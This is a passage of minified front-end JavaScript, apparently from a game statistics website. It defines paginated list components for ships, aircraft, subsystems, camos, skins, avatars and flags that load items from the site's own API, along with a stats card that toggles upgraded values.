n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Kl(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Kl(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Jl=fc().CancelToken;const Ql={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:this.context.page,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_ship_cache",loadMoreButtonType:"a"}},created:function(){this.results=this.context.list.items,this.page=this.context.page,this.total=this.context.list.total,this.nextPageUrl="/ships?page="+(this.page+1)},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null,!1===/googlebot|yandex|baiduspider|bingbot|slurp|msnbot|duckduckbot/i.test(navigator.userAgent)&&(this.loadMoreButtonType="button",this.nextPageUrl=null)},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=ql(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/ship-list",{params:t,cancelToken:new Jl(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Yl=(0,Tt.A)(Ql,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Vu,[(0,yt.Lk)("div",zu,[(0,yt.Lk)("div",Hu,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,typeSlug:e.unitTypeSlug,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:e.isAlpha,rarityTypeString:e.rarityTypeString,typeString:e.unitTypeString,tierString:e.tierString,compareType:"ship",index:t,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","typeSlug","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",Xu,[((0,yt.uX)(),(0,yt.Wv)((0,yt.$y)(e.loadMoreButtonType),{href:e.nextPageUrl,class:"list-load-more__button",onClick:i.loadMore,disabled:e.loading},{default:(0,yt.k6)(function(){return[(0,yt.eW)((0,yt.v_)(n.context.i18n.load_more),1)]}),_:1},8,["href","onClick","disabled"]))])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Gl={key:0},Zl={class:""},ef={class:"ship-cards-2"},tf={key:0,class:"list-load-more"},nf=["disabled"];function rf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return of(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?of(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function of(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var af=fc().CancelToken;const sf={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_aircraft_cache_"+this.context.type_slug}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=rf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/aircraft-list",{params:t,cancelToken:new af(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},cf=(0,Tt.A)(sf,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Gl,[(0,yt.Lk)("div",Zl,[(0,yt.Lk)("div",ef,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:e.isAlpha,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:e.tierString,compareType:"aircraft",index:t,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",tf,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,nf)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var uf={key:0},lf={class:""},ff={class:"ship-cards-2"},pf={key:0,class:"list-load-more"},df=["disabled"];function hf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return gf(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?gf(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function gf(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var vf=fc().CancelToken;const mf={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_subsystem_cache_"+this.context.type_slug}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=hf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/subsystem-list",{params:t,cancelToken:new vf(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},yf=(0,Tt.A)(mf,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",uf,[(0,yt.Lk)("div",lf,[(0,yt.Lk)("div",ff,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:e.isAlpha,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:e.tierString,isLockedOnlyItem:e.isLockedOnlyItem,compareType:"subsystem",index:t,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","isLockedOnlyItem","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",pf,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,df)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var bf={key:0},wf={class:""},xf={class:"ship-cards-2"},_f={key:0,class:"list-load-more"},Sf=["disabled"];function kf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Af(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Af(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Af(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Ef=fc().CancelToken;const Cf={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_camo_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=kf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/camo-list",{params:t,cancelToken:new Ef(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Of=(0,Tt.A)(Cf,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",bf,[(0,yt.Lk)("div",wf,[(0,yt.Lk)("div",xf,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",_f,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,Sf)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Tf={key:0},Lf={class:""},If={class:"ship-cards-2"},jf={key:0,class:"list-load-more"},Mf=["disabled"];function Rf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Pf(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Pf(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Pf(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Nf=fc().CancelToken;const Ff={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_skin_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=Rf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/skin-list",{params:t,cancelToken:new Nf(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Df=(0,Tt.A)(Ff,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Tf,[(0,yt.Lk)("div",Lf,[(0,yt.Lk)("div",If,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",jf,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,Mf)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Uf={key:0},Bf={class:""},$f={class:"ship-cards-2"},Vf={key:0,class:"list-load-more"},zf=["disabled"];function Hf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Xf(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Xf(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Xf(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Wf=fc().CancelToken;const qf={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_avatar_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=Hf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/avatar-list",{params:t,cancelToken:new Wf(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Kf=(0,Tt.A)(qf,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Uf,[(0,yt.Lk)("div",Bf,[(0,yt.Lk)("div",$f,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",Vf,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,zf)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Jf={class:"detail-view__stats-card detail-view__stats-card--subsystem"},Qf={class:"subsystem-statistics-card-category"},Yf={class:"detail-view__stats-card-title-split"},Gf={class:"detail-view__stats-card-primary-area"},Zf={class:"detail-view__stats-card-secondary-area"},ep={class:"ship-info__top-item"},tp={class:"ship-info__top-stats ship-info__top-stats-half"};var np=n(69428),rp=n(25089);const op={props:["context"],components:{StatisticsRow:np.A,UpgradeButton:rp.A},data:function(){return{isUpgraded:!1,statKeys:["health","speed","maneuveringAbility","oxygenCapacity"],statCategories:[{name:this.context.i18n.statistics,keys:["health","speed","maneuveringAbility","oxygenCapacity"]}],statMoreInfoUrl:{totalDamage:{en:"https://mwstats.info/content/aircraft-total-damage/","zh-hans":"https://mwstats.info/content/zh-hans/aircraft-total-damage/",ko:"https://mwstats.info/content/aircraft-total-damage-ko/",ja:"https://mwstats.info/content/aircraft-total-damage-ja/"},totalBurstDamage:{en:"https://mwstats.info/content/aircraft-burst-damage/","zh-hans":"https://mwstats.info/content/aircraft-burst-damage-zh-hans/",ko:"https://mwstats.info/content/aircraft-burst-damage-ko/",ja:"https://mwstats.info/content/aircraft-burst-damage-ja/"},totalDpm:{en:"https://mwstats.info/content/aircraft-dpm/","zh-hans":"https://mwstats.info/content/zh-hans/aircraft-dpm/",ko:"https://mwstats.info/content/aircraft-dpm-ko/",ja:"https://mwstats.info/content/aircraft-dpm-ja/"}}}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e=this,t=[];return this.statKeys.forEach(function(n){var r=JSON.parse(JSON.stringify(e.context.stats[n]));if(null!==r.base.raw){r.label=e.context.i18n[n],e.isUpgraded?(r.raw=r.max.raw,r.formatted=r.max.formatted):(r.raw=r.base.raw,r.formatted=r.base.formatted),r.unit&&r.unit.raw&&e.context.i18n[r.unit.raw]?r.unit=e.context.i18n[r.unit.raw]:r.unit=null;var o=e.context.globals.stats[n],i=(r.raw-o.min)/(o.max-o.min)*100;r.percentage=i,r.key=n,e.statMoreInfoUrl[n]&&e.statMoreInfoUrl[n].en&&(r.moreInfoUrl=e.statMoreInfoUrl[n].en),e.statMoreInfoUrl[n]&&e.statMoreInfoUrl[n][e.context.lang]&&(r.moreInfoUrl=e.statMoreInfoUrl[n][e.context.lang]),t.push(r)}}),t}}},ip=(0,Tt.A)(op,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("StatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",Jf,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.statCategories,function(t){return(0,yt.uX)(),(0,yt.CE)("div",Qf,[(0,yt.Lk)("div",Yf,[(0,yt.Lk)("div",Gf,[(0,yt.Lk)("h2",null,(0,yt.v_)(t.name),1)]),(0,yt.Lk)("div",Zf,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",ep,[(0,yt.Lk)("div",tp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(t.keys,function(e){return(0,yt.uX)(),(0,yt.CE)(yt.FK,null,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(t){return(0,yt.uX)(),(0,yt.CE)(yt.FK,null,[t.key===e?((0,yt.uX)(),(0,yt.Wv)(s,{key:0,label:t.label,raw:t.raw,formatted:t.formatted,percentage:t.percentage,unit:t.unit,moreInfoUrl:t.moreInfoUrl},null,8,["label","raw","formatted","percentage","unit","moreInfoUrl"])):(0,yt.Q3)("",!0)],64)}),256))],64)}),256))])])])}),256))])}]]);var ap={key:0},sp={class:""},cp={class:"ship-cards-2"},up={key:0,class:"list-load-more"},lp=["disabled"];function fp(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return pp(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?pp(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function pp(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var dp=fc().CancelToken;const hp={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_flag_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var 